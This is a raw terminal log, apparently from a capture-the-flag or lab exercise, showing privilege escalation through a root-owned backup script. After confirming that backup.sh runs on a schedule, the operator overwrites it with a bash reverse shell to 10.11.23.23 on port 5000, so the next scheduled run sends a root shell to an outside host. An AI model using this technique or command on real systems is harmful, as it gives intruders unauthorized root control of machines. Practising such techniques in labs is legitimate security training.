 ls -al
total 2892
drwxr-xr-x 2 root root    4096 Apr  8  2020 .
drwxr-xr-x 1 root root    4096 Jun  6 14:56 ..
-rwxr--r-- 1 root root      69 Mar 10  2020 backup.sh
-rw-r--r-- 1 root root 2949120 Jun  6 15:31 backup.tar
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
ls -al
total 2892
drwxr-xr-x 2 root root    4096 Apr  8  2020 .
drwxr-xr-x 1 root root    4096 Jun  6 14:56 ..
-rwxr--r-- 1 root root      69 Mar 10  2020 backup.sh
-rw-r--r-- 1 root root 2949120 Jun  6 15:32 backup.tar
echo "#!/bin/bash" > backup.sh
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.11.23.23/5000 0>&1'" >> backup.sh